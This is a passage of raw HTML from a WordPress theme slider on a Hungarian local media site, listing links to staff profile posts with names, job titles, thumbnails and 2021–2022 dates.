tdBlocksArray.push(block_tdi_198);</script><div class="td-block-title-wrap"></div><div id=tdi_198 class="td_block_inner"><div id="tdi_199" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_199_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Varga_Laszlo_-_operator-vago1/"  rel="bookmark" class="td-image-wrap " title="Varga László &#8211; operatőr-vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Varga_Laszlo_-_operator-vago-9-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Varga_Laszlo_-_operator-vago1/"  rel="bookmark" title="Varga László &#8211; operatőr-vágó">Varga László &#8211; operatőr-vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:58:14+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/molek_csongor_-_musorvezeto/"  rel="bookmark" class="td-image-wrap " title="Molek Csongor &#8211; műsorvezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Molek_Csongor_-_musorvezeto-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/molek_csongor_-_musorvezeto/"  rel="bookmark" title="Molek Csongor &#8211; műsorvezető">Molek Csongor &#8211; műsorvezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/molekcs/">Molek Csongor</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:59:03+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Gombos_eva_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Gombos Éva &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Gombos_eva_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Gombos_eva_-_sales_manager/"  rel="bookmark" title="Gombos Éva &#8211; sales manager">Gombos Éva &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:17:28+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Suli_Gabriella_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Süli Gabriella &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Suli_Gabriella_-_sales_manager-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Suli_Gabriella_-_sales_manager/"  rel="bookmark" title="Süli Gabriella &#8211; sales manager">Süli Gabriella &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:18:07+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_4" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Muller_adam_-_radios_hirekert_felelos_szerkeszto1/"  rel="bookmark" class="td-image-wrap " title="Müller Ádám &#8211; rádiós hírekért felelős szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Muller_adam_-_radios_hirekert_felelos_szerkeszto-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Muller_adam_-_radios_hirekert_felelos_szerkeszto1/"  rel="bookmark" title="Müller Ádám &#8211; rádiós hírekért felelős szerkesztő">Müller Ádám &#8211; rádiós hírekért felelős szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:09:44+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_5" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Penzes_Aniko/"  rel="bookmark" class="td-image-wrap " title="Pénzes Anikó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Penzes_Aniko-2-696x739.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Penzes_Aniko/"  rel="bookmark" title="Pénzes Anikó">Pénzes Anikó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:05:56+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_6" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szabo_Doniz_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Szabó Döníz &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szabo_Doniz_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szabo_Doniz_-_sales_manager/"  rel="bookmark" title="Szabó Döníz &#8211; sales manager">Szabó Döníz &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:20:13+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_7" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szigeti-Aszodi_Szilvia_-_brand_manager/"  rel="bookmark" class="td-image-wrap " title="Szigeti-Aszódi Szilvia &#8211; brand manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szigeti-Aszodi_Szilvia_-_brand_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szigeti-Aszodi_Szilvia_-_brand_manager/"  rel="bookmark" title="Szigeti-Aszódi Szilvia &#8211; brand manager">Szigeti-Aszódi Szilvia &#8211; brand manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:34:01+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_8" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Monoczki_Maria_-_ertekesitesi_vezeto1/"  rel="bookmark" class="td-image-wrap " title="Monoczki Mária &#8211; értékesítési vezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Monoczki_Maria_-_ertekesitesi_vezeto-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Monoczki_Maria_-_ertekesitesi_vezeto1/"  rel="bookmark" title="Monoczki Mária &#8211; értékesítési vezető">Monoczki Mária &#8211; értékesítési vezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:07:07+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_9" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Kis_Gabor_-_musorvezeto__riporter/"  rel="bookmark" class="td-image-wrap " title="Kis Gábor &#8211; műsorvezető, riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Kis_Gabor_-_musorvezeto__riporter-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Kis_Gabor_-_musorvezeto__riporter/"  rel="bookmark" title="Kis Gábor &#8211; műsorvezető, riporter">Kis Gábor &#8211; műsorvezető, riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:44:17+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_10" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Torma_Aniko_-_irodavezeto/"  rel="bookmark" class="td-image-wrap " title="Torma Anikó &#8211; irodavezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Torma_Aniko_-_irodavezeto-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Torma_Aniko_-_irodavezeto/"  rel="bookmark" title="Torma Anikó &#8211; irodavezető">Torma Anikó &#8211; irodavezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:45:45+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_11" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Komuves_Krisztian_-_programozo__technikus/"  rel="bookmark" class="td-image-wrap " title="Kőműves Krisztián &#8211; programozó, technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Komuves_Krisztian_-_programozo__technikus-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Komuves_Krisztian_-_programozo__technikus/"  rel="bookmark" title="Kőműves Krisztián &#8211; programozó, technikus">Kőműves Krisztián &#8211; programozó, technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:04+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_12" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Lukacs_Bence_-_online_felelos_szerkeszto1/"  rel="bookmark" class="td-image-wrap " title="Lukács Bence &#8211; online felelős szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Lukacs_Bence_-_online_felelos_szerkeszto-1-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Lukacs_Bence_-_online_felelos_szerkeszto1/"  rel="bookmark" title="Lukács Bence &#8211; online felelős szerkesztő">Lukács Bence &#8211; online felelős szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:48:43+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_13" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Scharek_Zsuzsa_-_musorvezeto__riporter/"  rel="bookmark" class="td-image-wrap " title="Scharek Zsuzsa &#8211; műsorvezető, riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Scharek_Zsuzsa_-_musorvezeto__riporter-1-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Scharek_Zsuzsa_-_musorvezeto__riporter/"  rel="bookmark" title="Scharek Zsuzsa &#8211; műsorvezető, riporter">Scharek Zsuzsa &#8211; műsorvezető, riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:54+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_14" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Hudecz_Attila_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Hudecz Attila &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Hudecz_Attila_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Hudecz_Attila_-_sales_manager/"  rel="bookmark" title="Hudecz Attila &#8211; sales manager">Hudecz Attila &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:24:02+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_15" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/gaspar_milan_-_foszerkeszto/"  rel="bookmark" class="td-image-wrap " title="Gáspár Milán &#8211; sport szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Gaspar_Milan_-_foszerkeszto-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/gaspar_milan_-_foszerkeszto/"  rel="bookmark" title="Gáspár Milán &#8211; sport szerkesztő">Gáspár Milán &#8211; sport szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/gasparm/">Gáspár Milán</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T19:12:58+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_16" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Turi_Szilvia-_konyvelesi_asszisztens/"  rel="bookmark" class="td-image-wrap " title="Turi Szilvia- könyvelési asszisztens" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Turi_Szilvia-_konyvelesi_asszisztens-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Turi_Szilvia-_konyvelesi_asszisztens/"  rel="bookmark" title="Turi Szilvia- könyvelési asszisztens">Turi Szilvia- könyvelési asszisztens</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:54:06+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_17" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szentgathi_Csaba_-_szerkeszto-riporter1/"  rel="bookmark" class="td-image-wrap " title="Szentgáthi Csaba &#8211; szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szentgathi_Csaba_-_szerkeszto-riporter-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szentgathi_Csaba_-_szerkeszto-riporter1/"  rel="bookmark" title="Szentgáthi Csaba &#8211; szerkesztő-riporter">Szentgáthi Csaba &#8211; szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:31:09+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_18" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Farkasdi_Gyula_-_technikus/"  rel="bookmark" class="td-image-wrap " title="Farkasdi Gyula &#8211; technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Farkasdi_Gyula_-_technikus-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Farkasdi_Gyula_-_technikus/"  rel="bookmark" title="Farkasdi Gyula &#8211; technikus">Farkasdi Gyula &#8211; technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:09:52+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_19" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/asztalos-anna/"  rel="bookmark" class="td-image-wrap " title="Asztalos Anna" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/08/asztalos-anna-001-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/asztalos-anna/"  rel="bookmark" title="Asztalos Anna">Asztalos Anna</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/dobosd/">Dobos Dániel</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-18T11:46:59+02:00" >2021.08.18.</time></span></div></div></div><div id="tdi_199_item_20" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szel_Moni_-_szerkeszto-riporter1/"  rel="bookmark" class="td-image-wrap " title="Szél Móni &#8211; szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szel_Moni_-_szerkeszto-riporter-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szel_Moni_-_szerkeszto-riporter1/"  rel="bookmark" title="Szél Móni &#8211; szerkesztő-riporter">Szél Móni &#8211; szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:26:15+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_21" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Farkas_Henriett_-_fokonyvelo/"  rel="bookmark" class="td-image-wrap " title="Farkas Henriett &#8211; főkönyvelő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Farkas_Henriett_-_fokonyvelo-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Farkas_Henriett_-_fokonyvelo/"  rel="bookmark" title="Farkas Henriett &#8211; főkönyvelő">Farkas Henriett &#8211; főkönyvelő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:07:42+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_22" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/korodi-petra/"  rel="bookmark" class="td-image-wrap " title="Koródi Petra" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2023/03/petra-korodi-001-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/korodi-petra/"  rel="bookmark" title="Koródi Petra">Koródi Petra</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/dobosd/">Dobos Dániel</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-21T08:00:00+01:00" >2022.03.21.</time></span></div></div></div><div id="tdi_199_item_23" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Toth_Balint_-_operator-vago/"  rel="bookmark" class="td-image-wrap " title="Tóth Bálint &#8211; operatőr-vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Toth_Balint_-_operator-vago-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Toth_Balint_-_operator-vago/"  rel="bookmark" title="Tóth Bálint &#8211; operatőr-vágó">Tóth Bálint &#8211; operatőr-vágó</a></h3><div 